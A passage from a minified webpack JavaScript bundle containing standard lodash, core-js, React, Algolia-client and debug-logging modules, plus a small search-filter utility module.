Function]",u="[object GeneratorFunction]",c="[object Proxy]";e.exports=r},function(e,t){function n(e,t){return e===t||e!==e&&t!==t}e.exports=n},function(e,t,n){function r(e,t){return a(o(e,t,i),e+"")}var i=n(97),o=n(420),a=n(271);e.exports=r},function(e,t,n){function r(e,t){return(s(e)?i:o)(e,a(t))}var i=n(272),o=n(192),a=n(426),s=n(28);e.exports=r},function(e,t,n){function r(e,t){return i(e)?e:o(e,t)?[e]:a(s(e))}var i=n(28),o=n(277),a=n(1024),s=n(278);e.exports=r},function(e,t,n){function r(e){if("string"==typeof e||i(e))return e;var t=e+"";return"0"==t&&1/e==-o?"-0":t}var i=n(139),o=1/0;e.exports=r},function(e,t,n){function r(e,t,n,r){var a=!n;n||(n={});for(var s=-1,u=t.length;++s<u;){var c=t[s],l=r?r(n[c],e[c],c,n,e):void 0;void 0===l&&(l=e[c]),a?o(n,c,l):i(n,c,l)}return n}var i=n(280),o=n(141);e.exports=r},function(e,t){function n(e,t){for(var n=-1,i=e.length,o=0,a=[];++n<i;){var s=e[n];s!==t&&s!==r||(e[n]=r,a[o++]=n)}return a}var r="__lodash_placeholder__";e.exports=n},function(e,t,n){var r=n(47);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,n){var r=n(47),i=n(18)("toStringTag"),o="Arguments"==r(function(){return arguments}()),a=function(e,t){try{return e[t]}catch(e){}};e.exports=function(e){var t,n,s;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=a(t=Object(e),i))?n:o?r(t):"Object"==(s=r(t))&&"function"==typeof t.callee?"Arguments":s}},function(e,t,n){"use strict";var r={};e.exports=r},function(e,t,n){"use strict";function r(e,t,n){var r=t.dispatchConfig.phasedRegistrationNames[n];return g(e,r)}function i(e,t,n){var i=r(e,n,t);i&&(n._dispatchListeners=v(n._dispatchListeners,i),n._dispatchInstances=v(n._dispatchInstances,e))}function o(e){e&&e.dispatchConfig.phasedRegistrationNames&&h.traverseTwoPhase(e._targetInst,i,e)}function a(e){if(e&&e.dispatchConfig.phasedRegistrationNames){var t=e._targetInst,n=t?h.getParentInstance(t):null;h.traverseTwoPhase(n,i,e)}}function s(e,t,n){if(n&&n.dispatchConfig.registrationName){var r=n.dispatchConfig.registrationName,i=g(e,r);i&&(n._dispatchListeners=v(n._dispatchListeners,i),n._dispatchInstances=v(n._dispatchInstances,e))}}function u(e){e&&e.dispatchConfig.registrationName&&s(e._targetInst,null,e)}function c(e){m(e,o)}function l(e){m(e,a)}function f(e,t,n,r){h.traverseEnterLeave(n,r,s,e,t)}function p(e){m(e,u)}var d=n(126),h=n(232),v=n(351),m=n(352),g=(n(9),d.getListener),y={accumulateTwoPhaseDispatches:c,accumulateTwoPhaseDispatchesSkipTarget:l,accumulateDirectDispatches:p,accumulateEnterLeaveDispatches:f};e.exports=y},function(e,t,n){"use strict";function r(e){return"button"===e||"input"===e||"select"===e||"textarea"===e}function i(e,t,n){switch(e){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":return!(!n.disabled||!r(t));default:return!1}}var o=n(12),a=n(231),s=n(232),u=n(233),c=n(351),l=n(352),f=(n(5),{}),p=null,d=function(e,t){e&&(s.executeDispatchesInOrder(e,t),e.isPersistent()||e.constructor.release(e))},h=function(e){return d(e,!0)},v=function(e){return d(e,!1)},m=function(e){return"."+e._rootNodeID},g={injection:{injectEventPluginOrder:a.injectEventPluginOrder,injectEventPluginsByName:a.injectEventPluginsByName},putListener:function(e,t,n){"function"!=typeof n&&o("94",t,typeof n);var r=m(e);(f[t]||(f[t]={}))[r]=n;var i=a.registrationNameModules[t];i&&i.didPutListener&&i.didPutListener(e,t,n)},getListener:function(e,t){var n=f[t];if(i(t,e._currentElement.type,e._currentElement.props))return null;var r=m(e);return n&&n[r]},deleteListener:function(e,t){var n=a.registrationNameModules[t];n&&n.willDeleteListener&&n.willDeleteListener(e,t);var r=f[t];if(r){delete r[m(e)]}},deleteAllListeners:function(e){var t=m(e);for(var n in f)if(f.hasOwnProperty(n)&&f[n][t]){var r=a.registrationNameModules[n];r&&r.willDeleteListener&&r.willDeleteListener(e,n),delete f[n][t]}},extractEvents:function(e,t,n,r){for(var i,o=a.plugins,s=0;s<o.length;s++){var u=o[s];if(u){var l=u.extractEvents(e,t,n,r);l&&(i=c(i,l))}}return i},enqueueEvents:function(e){e&&(p=c(p,e))},processEventQueue:function(e){var t=p;p=null,e?l(t,h):l(t,v),p&&o("95"),u.rethrowCaughtError()},__purge:function(){f={}},__getListenerBank:function(){return f}};e.exports=g},function(e,t,n){"use strict";function r(e,t,n,r){return i.call(this,e,t,n,r)}var i=n(67),o=n(234),a={view:function(e){if(e.view)return e.view;var t=o(e);if(t.window===t)return t;var n=t.ownerDocument;return n?n.defaultView||n.parentWindow:window},detail:function(e){return e.detail||0}};i.augmentClass(r,a),e.exports=r},function(e,t,n){"use strict";var r={remove:function(e){e._reactInternalInstance=void 0},get:function(e){return e._reactInternalInstance},has:function(e){return void 0!==e._reactInternalInstance},set:function(e,t){e._reactInternalInstance=t}};e.exports=r},function(e,t,n){var r=n(174),i=n(887),o=n(948),a=n(110),s=n(130),u=n(957),c=n(406),l=n(400),f=c(function(e,t){var n={};if(null==e)return n;var c=!1;t=r(t,function(t){return t=a(t,e),c||(c=t.length>1),t}),s(e,l(e),n),c&&(n=i(n,7,u));for(var f=t.length;f--;)o(n,t[f]);return n});e.exports=f},function(e,t,n){function r(e,t,n,r){var a=!n;n||(n={});for(var s=-1,u=t.length;++s<u;){var c=t[s],l=r?r(n[c],e[c],c,n,e):void 0;void 0===l&&(l=e[c]),a?o(n,c,l):i(n,c,l)}return n}var i=n(255),o=n(390);e.exports=r},function(e,t,n){function r(e){return"symbol"==typeof e||o(e)&&i(e)==a}var i=n(108),o=n(95),a="[object Symbol]";e.exports=r},function(e,t,n){var r=n(966),i=n(44),o=Object.prototype,a=o.hasOwnProperty,s=o.propertyIsEnumerable,u=r(function(){return arguments}())?r:function(e){return i(e)&&a.call(e,"callee")&&!s.call(e,"callee")};e.exports=u},function(e,t,n){(function(e){var r=n(34),i=n(969),o="object"==typeof t&&t&&!t.nodeType&&t,a=o&&"object"==typeof e&&e&&!e.nodeType&&e,s=a&&a.exports===o,u=s?r.Buffer:void 0,c=u?u.isBuffer:void 0,l=c||i;e.exports=l}).call(t,n(92)(e))},function(e,t){function n(e,t){var n=typeof e;return!!(t=null==t?r:t)&&("number"==n||"symbol"!=n&&i.test(e))&&e>-1&&e%1==0&&e<t}var r=9007199254740991,i=/^(?:0|[1-9]\d*)$/;e.exports=n},function(e,t){function n(e){return function(t){return e(t)}}e.exports=n},function(e,t,n){function r(e,t,n){return t===t?a(e,t,n):i(e,o,n)}var i=n(418),o=n(997),a=n(998);e.exports=r},function(e,t,n){function r(e,t){return e&&i(e,t,o)}var i=n(425),o=n(69);e.exports=r},function(e,t,n){var r=n(1019),i=n(269),o=n(1020),a=n(1021),s=n(433),u=n(75),c=n(416),l=c(r),f=c(i),p=c(o),d=c(a),h=c(s),v=u;(r&&"[object DataView]"!=v(new r(new ArrayBuffer(1)))||i&&"[object Map]"!=v(new i)||o&&"[object Promise]"!=v(o.resolve())||a&&"[object Set]"!=v(new a)||s&&"[object WeakMap]"!=v(new s))&&(v=function(e){var t=u(e),n="[object Object]"==t?e.constructor:void 0,r=n?c(n):"";if(r)switch(r){case l:return"[object DataView]";case f:return"[object Map]";case p:return"[object Promise]";case d:return"[object Set]";case h:return"[object WeakMap]"}return t}),e.exports=v},function(e,t,n){function r(e){return"symbol"==typeof e||o(e)&&i(e)==a}var i=n(75),o=n(44),a="[object Symbol]";e.exports=r},function(e,t,n){function r(e,t,n){var r=u(e)?i:s,c=arguments.length<3;return r(e,a(t,4),n,c,o)}var i=n(1032),o=n(192),a=n(62),s=n(1033),u=n(28);e.exports=r},function(e,t,n){function r(e,t,n){"__proto__"==t&&i?i(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}var i=n(422);e.exports=r},function(e,t,n){function r(e){return a(e)?i(e,!0):o(e)}var i=n(411),o=n(1037),a=n(70);e.exports=r},function(e,t,n){function r(e){var t=i(e),n=t%1;return t===t?n?t-n:t:0}var i=n(1055);e.exports=r},function(e,t,n){function r(e){if(null==e)return!0;if(u(e)&&(s(e)||"string"==typeof e||"function"==typeof e.splice||c(e)||f(e)||a(e)))return!e.length;var t=o(e);if(t==p||t==d)return!e.size;if(l(e))return!i(e).length;for(var n in e)if(v.call(e,n))return!1;return!0}var i=n(413),o=n(138),a=n(132),s=n(28),u=n(70),c=n(133),l=n(187),f=n(186),p="[object Map]",d="[object Set]",h=Object.prototype,v=h.hasOwnProperty;e.exports=r},function(e,t,n){function r(e){return"string"==typeof e||!o(e)&&a(e)&&i(e)==s}var i=n(75),o=n(28),a=n(44),s="[object String]";e.exports=r},function(e,t){function n(e){return e.placeholder}e.exports=n},function(e,t,n){function r(e,t){return null!=e&&o(e,t,i)}var i=n(1123),o=n(475);e.exports=r},function(e,t,n){var r=n(1126),i=n(1141),o=r(i);e.exports=o},function(e,t,n){var r=n(8),i=r["__core-js_shared__"]||(r["__core-js_shared__"]={});e.exports=function(e){return i[e]||(i[e]={})}},function(e,t,n){var r=n(39),i=n(24),o=n(82);e.exports=function(e){return function(t,n,a){var s,u=r(t),c=i(u.length),l=o(a,c);if(e&&n!=n){for(;c>l;)if((s=u[l++])!=s)return!0}else for(;c>l;l++)if((e||l in u)&&u[l]===n)return e||l||0;return!e&&-1}}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var r=n(47);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(11),i=n(47),o=n(18)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[o])?!!t:"RegExp"==i(e))}},function(e,t,n){var r=n(18)("iterator"),i=!1;try{var o=[7][r]();o.return=function(){i=!0},Array.from(o,function(){throw 2})}catch(e){}e.exports=function(e,t){if(!t&&!i)return!1;var n=!1;try{var o=[7],a=o[r]();a.next=function(){return{done:n=!0}},o[r]=function(){return a},e(o)}catch(e){}return n}},function(e,t,n){"use strict";var r=n(6);e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){"use strict";var r=n(36),i=n(37),o=n(10),a=n(57),s=n(18);e.exports=function(e,t,n){var u=s(e),c=n(a,u,""[e]),l=c[0],f=c[1];o(function(){var t={};return t[u]=function(){return 7},7!=""[e](t)})&&(i(String.prototype,e,l),r(RegExp.prototype,u,2==t?function(e,t){return f.call(e,this,t)}:function(e){return f.call(e,this)}))}},function(e,t,n){var r=n(6),i=n(30),o=n(18)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||void 0==(n=r(a)[o])?t:i(n)}},function(e,t,n){"use strict";var r=n(8),i=n(0),o=n(37),a=n(88),s=n(71),u=n(87),c=n(86),l=n(11),f=n(10),p=n(154),d=n(98),h=n(209);e.exports=function(e,t,n,v,m,g){var y=r[e],b=y,x=m?"set":"add",w=b&&b.prototype,_={},S=function(e){var t=w[e];o(w,e,"delete"==e?function(e){return!(g&&!l(e))&&t.call(this,0===e?0:e)}:"has"==e?function(e){return!(g&&!l(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return g&&!l(e)?void 0:t.call(this,0===e?0:e)}:"add"==e?function(e){return t.call(this,0===e?0:e),this}:function(e,n){return t.call(this,0===e?0:e,n),this})};if("function"==typeof b&&(g||w.forEach&&!f(function(){(new b).entries().next()}))){var C=new b,O=C[x](g?{}:-0,1)!=C,j=f(function(){C.has(1)}),E=p(function(e){new b(e)}),T=!g&&f(function(){for(var e=new b,t=5;t--;)e[x](t,t);return!e.has(-0)});E||(b=t(function(t,n){c(t,b,e);var r=h(new y,t,b);return void 0!=n&&u(n,m,r[x],r),r}),b.prototype=w,w.constructor=b),(j||T)&&(S("delete"),S("has"),m&&S("get")),(T||O)&&S(x),g&&w.clear&&delete w.clear}else b=v.getConstructor(t,e,m,x),a(b.prototype,n),s.NEED=!0;return d(b,e),_[e]=b,i(i.G+i.W+i.F*(b!=y),_),g||v.setStrong(b,e,m),b}},function(e,t,n){for(var r,i=n(8),o=n(36),a=n(79),s=a("typed_array"),u=a("view"),c=!(!i.ArrayBuffer||!i.DataView),l=c,f=0,p="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=i[p[f++]])?(o(r.prototype,s,!0),o(r.prototype,u,!0)):l=!1;e.exports={ABV:c,CONSTR:l,TYPED:s,VIEW:u}},function(e,t,n){"use strict";e.exports=n(80)||!n(10)(function(){var e=Math.random();__defineSetter__.call(null,e,function(){}),delete n(8)[e]})},function(e,t,n){"use strict";var r=n(0);e.exports=function(e){r(r.S,e,{of:function(){for(var e=arguments.length,t=new Array(e);e--;)t[e]=arguments[e];return new this(t)}})}},function(e,t,n){"use strict";var r=n(0),i=n(30),o=n(46),a=n(87);e.exports=function(e){r(r.S,e,{from:function(e){var t,n,r,s,u=arguments[1];return i(this),t=void 0!==u,t&&i(u),void 0==e?new this:(n=[],t?(r=0,s=o(u,arguments[2],2),a(e,!1,function(e){n.push(s(e,r++))})):a(e,!1,n.push,n),new this(n))}})}},function(e,t,n){"use strict";var r=n(12),i=(n(5),{}),o={reinitializeTransaction:function(){this.transactionWrappers=this.getTransactionWrappers(),this.wrapperInitData?this.wrapperInitData.length=0:this.wrapperInitData=[],this._isInTransaction=!1},_isInTransaction:!1,getTransactionWrappers:null,isInTransaction:function(){return!!this._isInTransaction},perform:function(e,t,n,i,o,a,s,u){this.isInTransaction()&&r("27");var c,l;try{this._isInTransaction=!0,c=!0,this.initializeAll(0),l=e.call(t,n,i,o,a,s,u),c=!1}finally{try{if(c)try{this.closeAll(0)}catch(e){}else this.closeAll(0)}finally{this._isInTransaction=!1}}return l},initializeAll:function(e){for(var t=this.transactionWrappers,n=e;n<t.length;n++){var r=t[n];try{this.wrapperInitData[n]=i,this.wrapperInitData[n]=r.initialize?r.initialize.call(this):null}finally{if(this.wrapperInitData[n]===i)try{this.initializeAll(n+1)}catch(e){}}}},closeAll:function(e){this.isInTransaction()||r("28");for(var t=this.transactionWrappers,n=e;n<t.length;n++){var o,a=t[n],s=this.wrapperInitData[n];try{o=!0,s!==i&&a.close&&a.close.call(this,s),o=!1}finally{if(o)try{this.closeAll(n+1)}catch(e){}}}this.wrapperInitData.length=0}};e.exports=o},function(e,t,n){"use strict";function r(e,t,n,r){return i.call(this,e,t,n,r)}var i=n(127),o=n(357),a=n(236),s={screenX:null,screenY:null,clientX:null,clientY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:a,button:function(e){var t=e.button;return"which"in e?t:2===t?2:4===t?1:0},buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},pageX:function(e){return"pageX"in e?e.pageX:e.clientX+o.currentScrollLeft},pageY:function(e){return"pageY"in e?e.pageY:e.clientY+o.currentScrollTop}};i.augmentClass(r,s),e.exports=r},function(e,t,n){"use strict";var r,i=n(31),o=n(238),a=/^[ \r\n\t\f]/,s=/<(!--|link|noscript|meta|script|style)[ \r\n\t\f\/>]/,u=n(239),c=u(function(e,t){if(e.namespaceURI!==o.svg||"innerHTML"in e)e.innerHTML=t;else{r=r||document.createElement("div"),r.innerHTML="<svg>"+t+"</svg>";for(var n=r.firstChild;n.firstChild;)e.appendChild(n.firstChild)}});if(i.canUseDOM){var l=document.createElement("div");l.innerHTML=" ",""===l.innerHTML&&(c=function(e,t){if(e.parentNode&&e.parentNode.replaceChild(e,e),a.test(t)||"<"===t[0]&&s.test(t)){e.innerHTML=String.fromCharCode(65279)+t;var n=e.firstChild;1===n.data.length?e.removeChild(n):n.deleteData(0,1)}else e.innerHTML=t}),l=null}e.exports=c},function(e,t,n){"use strict";function r(e){var t=""+e,n=o.exec(t);if(!n)return t;var r,i="",a=0,s=0;for(a=n.index;a<t.length;a++){switch(t.charCodeAt(a)){case 34:r="&quot;";break;case 38:r="&amp;";break;case 39:r="&#x27;";break;case 60:r="&lt;";break;case 62:r="&gt;";break;default:continue}s!==a&&(i+=t.substring(s,a)),s=a+1,i+=r}return s!==a?i+t.substring(s,a):i}function i(e){return"boolean"==typeof e||"number"==typeof e?""+e:r(e)}var o=/["'&<>]/;e.exports=i},function(e,t,n){"use strict";function r(e){return Object.prototype.hasOwnProperty.call(e,v)||(e[v]=d++,f[e[v]]={}),f[e[v]]}var i,o=n(20),a=n(231),s=n(756),u=n(357),c=n(362),l=n(235),f={},p=!1,d=0,h={topAbort:"abort",topAnimationEnd:c("animationend")||"animationend",topAnimationIteration:c("animationiteration")||"animationiteration",topAnimationStart:c("animationstart")||"animationstart",topBlur:"blur",topCanPlay:"canplay",topCanPlayThrough:"canplaythrough",topChange:"change",topClick:"click",topCompositionEnd:"compositionend",topCompositionStart:"compositionstart",topCompositionUpdate:"compositionupdate",topContextMenu:"contextmenu",topCopy:"copy",topCut:"cut",topDoubleClick:"dblclick",topDrag:"drag",topDragEnd:"dragend",topDragEnter:"dragenter",topDragExit:"dragexit",topDragLeave:"dragleave",topDragOver:"dragover",topDragStart:"dragstart",topDrop:"drop",topDurationChange:"durationchange",topEmptied:"emptied",topEncrypted:"encrypted",topEnded:"ended",topError:"error",topFocus:"focus",topInput:"input",topKeyDown:"keydown",topKeyPress:"keypress",topKeyUp:"keyup",topLoadedData:"loadeddata",topLoadedMetadata:"loadedmetadata",topLoadStart:"loadstart",topMouseDown:"mousedown",topMouseMove:"mousemove",topMouseOut:"mouseout",topMouseOver:"mouseover",topMouseUp:"mouseup",topPaste:"paste",topPause:"pause",topPlay:"play",topPlaying:"playing",topProgress:"progress",topRateChange:"ratechange",topScroll:"scroll",topSeeked:"seeked",topSeeking:"seeking",topSelectionChange:"selectionchange",topStalled:"stalled",topSuspend:"suspend",topTextInput:"textInput",topTimeUpdate:"timeupdate",topTouchCancel:"touchcancel",topTouchEnd:"touchend",topTouchMove:"touchmove",topTouchStart:"touchstart",topTransitionEnd:c("transitionend")||"transitionend",topVolumeChange:"volumechange",topWaiting:"waiting",topWheel:"wheel"},v="_reactListenersID"+String(Math.random()).slice(2),m=o({},s,{ReactEventListener:null,injection:{injectReactEventListener:function(e){e.setHandleTopLevel(m.handleTopLevel),m.ReactEventListener=e}},setEnabled:function(e){m.ReactEventListener&&m.ReactEventListener.setEnabled(e)},isEnabled:function(){return!(!m.ReactEventListener||!m.ReactEventListener.isEnabled())},listenTo:function(e,t){for(var n=t,i=r(n),o=a.registrationNameDependencies[e],s=0;s<o.length;s++){var u=o[s];i.hasOwnProperty(u)&&i[u]||("topWheel"===u?l("wheel")?m.ReactEventListener.trapBubbledEvent("topWheel","wheel",n):l("mousewheel")?m.ReactEventListener.trapBubbledEvent("topWheel","mousewheel",n):m.ReactEventListener.trapBubbledEvent("topWheel","DOMMouseScroll",n):"topScroll"===u?l("scroll",!0)?m.ReactEventListener.trapCapturedEvent("topScroll","scroll",n):m.ReactEventListener.trapBubbledEvent("topScroll","scroll",m.ReactEventListener.WINDOW_HANDLE):"topFocus"===u||"topBlur"===u?(l("focus",!0)?(m.ReactEventListener.trapCapturedEvent("topFocus","focus",n),m.ReactEventListener.trapCapturedEvent("topBlur","blur",n)):l("focusin")&&(m.ReactEventListener.trapBubbledEvent("topFocus","focusin",n),m.ReactEventListener.trapBubbledEvent("topBlur","focusout",n)),i.topBlur=!0,i.topFocus=!0):h.hasOwnProperty(u)&&m.ReactEventListener.trapBubbledEvent(u,h[u],n),i[u]=!0)}},trapBubbledEvent:function(e,t,n){return m.ReactEventListener.trapBubbledEvent(e,t,n)},trapCapturedEvent:function(e,t,n){return m.ReactEventListener.trapCapturedEvent(e,t,n)},supportsEventPageXY:function(){if(!document.createEvent)return!1;var e=document.createEvent("MouseEvent");return null!=e&&"pageX"in e},ensureScrollValueMonitoring:function(){if(void 0===i&&(i=m.supportsEventPageXY()),!i&&!p){var e=u.refreshScrollValues;m.ReactEventListener.monitorScrollValue(e),p=!0}}});e.exports=m},function(e,t,n){"use strict";function r(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function i(e){if(!e||!e.length)return[];var t=(0,l.default)(e);return t.map(function(e){return e.values=[],e}),t}function o(e,t,n,i){if(!e||!t)return e;var o=(0,l.default)(e);return o.forEach(function(e){e&&e.code===t&&(e.type===p.FILTER_TYPE_MULTI_CHECKBOX||e.type===p.FILTER_TYPE_SINGLE_CHECKBOX||e.type===p.FILTER_TYPE_TAGS?e.values.includes(n)?e.values=e.values.filter(function(e){return e!==n}):e.values=[].concat(r(e.values),[n]):e.values=!n||i?[]:[n])}),o}function a(e,t){if(!e||!t)return e;var n=(0,l.default)(e);return n.forEach(function(e){e&&e.code===t&&(e.values=[])}),n}function s(e){return e&&e.length?e.filter(function(e){var t=void 0;return e.values&&e.values.length&&(t=e),t}):[]}function u(e,t){var n=t.find(function(t){return t.code===e.code});return n?n.values:[]}Object.defineProperty(t,"__esModule",{value:!0}),t.initActiveFilters=i,t.manageActiveFilters=o,t.removeActiveFilterGroup=a,t.getActiveFiltersWithValues=s,t.getActiveValues=u;var c=n(249),l=function(e){return e&&e.__esModule?e:{default:e}}(c),f=n(169),p=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(f)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.FILTER_TYPE_MULTI_CHECKBOX="multi-checkbox",t.FILTER_TYPE_DROPDOWN="dropdown",t.FILTER_TYPE_SINGLE_CHECKBOX="single-checkbox",t.FILTER_TYPE_KEYWORDS="keywords",t.FILTER_TYPE_TAGS="tags"},function(e,t,n){"use strict";function r(e,t){var r=n(106),i=this;"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):i.stack=(new Error).stack||"Cannot get a stacktrace, browser is too old",this.name="AlgoliaSearchError",this.message=e||"Unknown error",t&&r(t,function(e,t){i[t]=e})}function i(e,t){function n(){var n=Array.prototype.slice.call(arguments,0);"string"!=typeof n[0]&&n.unshift(t),r.apply(this,n),this.name="AlgoliaSearch"+e+"Error"}return o(n,r),n}var o=n(383);o(r,Error),e.exports={AlgoliaSearchError:r,UnparsableJSON:i("UnparsableJSON","Could not parse the incoming response as JSON, see err.more for details"),RequestTimeout:i("RequestTimeout","Request timed out before getting a response"),Network:i("Network","Network issue, see err.more for details"),JSONPScriptFail:i("JSONPScriptFail","<script> was loaded but did not call our provided callback"),JSONPScriptError:i("JSONPScriptError","<script> unable to load due to an `error` event on it"),Unknown:i("Unknown","Unknown error occured")}},function(e,t){var n={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==n.call(e)}},function(e,t,n){var r=n(106);e.exports=function(e,t){var n=[];return r(e,function(r,i){n.push(t(r,i,e))}),n}},function(e,t,n){(function(r){function i(){return!("undefined"==typeof window||!window.process||"renderer"!==window.process.type)||("undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/))}function o(e){var n=this.useColors;if(e[0]=(n?"%c":"")+this.namespace+(n?" %c":" ")+e[0]+(n?"%c ":" ")+"+"+t.humanize(this.diff),n){var r="color: "+this.color;e.splice(1,0,r,"color: inherit");var i=0,o=0;e[0].replace(/%[a-zA-Z%]/g,function(e){"%%"!==e&&(i++,"%c"===e&&(o=i))}),e.splice(o,0,r)}}function a(){return"object"==typeof console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)}function s(e){try{null==e?t.storage.removeItem("debug"):t.storage.debug=e}catch(e){}}function u(){var e;try{e=t.storage.debug}catch(e){}return!e&&void 0!==r&&"env"in r&&(e=Object({NODE_ENV:"production"}).DEBUG),e}t=e.exports=n(870),t.log=a,t.formatArgs=o,t.save=s,t.load=u,t.useColors=i,t.storage="undefined"!=typeof chrome&&void 0!==chrome.storage?chrome.storage.local:function(){try{return window.localStorage}catch(e){}}(),t.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"],t.formatters.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}},t.enable(u())}).call(t,n(105))},function(e,t){function n(e,t){for(var n=-1,r=null==e?0:e.length,i=Array(r);++n<r;)i[n]=t(e[n],n,e);return i}e.exports=n},function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}var i=n(888),o=n(889),a=n(890),s=n(891),u=n(892);r.prototype.clear=i,r.prototype.delete=o,r.prototype.get=a,r.prototype.has=s,r.prototype.set=u,e.exports=r},function(e,t,n){function r(e,t){for(var n=e.length;n--;)if(i(e[n][0],t))return n;return-1}var i=n(177);e.exports=r},function(e,t){function n(e,t){return e===t||e!==e&&t!==t}e.exports=n},function(e,t,n){var r=n(93),i=r(Object,"create");e.exports=i},function(e,t,n){function r(e,t){var n=e.__data__;return i(t)?n["string"==typeof t?"string":"hash"]:n.map}var i=n(912);e.exports=r},function(e,t,n){var r=n(919),i=n(95),o=Object.prototype,a=o.hasOwnProperty,s=o.propertyIsEnumerable,u=r(function(){return arguments}())?r:function(e){return i(e)&&a.call(e,"callee")&&!s.call(e,"callee")};e.exports=u},function(e,t,n){(function(e){var r=n(51),i=n(920),o="object"==typeof t&&t&&!t.nodeType&&t,a=o&&"object"==typeof e&&e&&!e.nodeType&&e,s=a&&a.exports===o,u=s?r.Buffer:void 0,c=u?u.isBuffer:void 0,l=c||i;e.exports=l}).call(t,n(92)(e))},function(e,t){function n(e,t){return!!(t=null==t?r:t)&&("number"==typeof e||i.test(e))&&e>-1&&e%1==0&&e<t}var r=9007199254740991,i=/^(?:0|[1-9]\d*)$/;e.exports=n},function(e,t){function n(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||r)}var r=Object.prototype;e.exports=n},function(e,t,n){function r(e,t){t=i(t,e);for(var n=0,r=t.length;null!=e&&n<r;)e=e[o(t[n++])];return n&&n==r?e:void 0}var i=n(110),o=n(111);e.exports=r},function(e,t){function n(e){return e}e.exports=n},function(e,t,n){var r=n(970),i=n(135),o=n(267),a=o&&o.isTypedArray,s=a?i(a):r;e.exports=s},function(e,t){function n(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||r)}var r=Object.prototype;e.exports=n},function(e,t,n){var r=n(96),i=r(Object,"create");e.exports=i},function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}var i=n(985),o=n(986),a=n(987),s=n(988),u=n(989);r.prototype.clear=i,r.prototype.delete=o,r.prototype.get=a,r.prototype.has=s,r.prototype.set=u,e.exports=r},function(e,t,n){function r(e,t){for(var n=e.length;n--;)if(i(e[n][0],t))return n;return-1}var i=n(114);e.exports=r},function(e,t,n){function r(e,t){var n=e.__data__;return i(t)?n["string"==typeof t?"string":"hash"]:n.map}var i=n(991);e.exports=r},function(e,t,n){var r=n(137),i=n(1004),o=i(r);e.exports=o},function(e,t,n){function r(e){var t=this.__data__=new i(e);this.size=t.size}var i=n(189),o=n(1008),a=n(1009),s=n(1010),u=n(1011),c=n(1012);r.prototype.clear=o,r.prototype.delete=a,r.prototype.get=s,r.prototype.has=u,r.prototype.set=c,e.exports=r},function(e,t,n){function r(e,t){t=i(t,e);for(var n=0,r=t.length;null!=e&&n<r;)e=e[o(t[n++])];return n&&n==r?e:void 0}var i=n(117),o=n(118);e.exports=r},function(e,t){function n(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}e.exports=n},function(e,t,n){var r=n(45),i=Object.create,o=function(){function e(){}return function(t){if(!r(t))return{};if(i)return i(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();e.exports=o},function(e,t,n){function r(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var s=null==n?0:o(n);return s<0&&(s=a(r+s,0)),i(e,t,s)}var i=n(136),o=n(143),a=Math.max;e.exports=r},function(e,t,n){var r=n(1059),i=n(450),o=r(i);e.exports=o},function(e,t,n){function r(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=i(e.prototype),r=e.apply(n,t);return o(r)?r:n}}var i=n(196),o=n(45);e.exports=r},function(e,t,n){"use strict";n.d(t,"a",function(){return y});var r=n(52),i=n(13),o=n(14),a=n(15),s=n(16),u=n(17),c=n(32),l=n(4),f=n(129),p=n.n(f),d=n(1),h=n.n(d),v=n(2),m=n.n(v),g=n(19),y=function(e){function t(){var 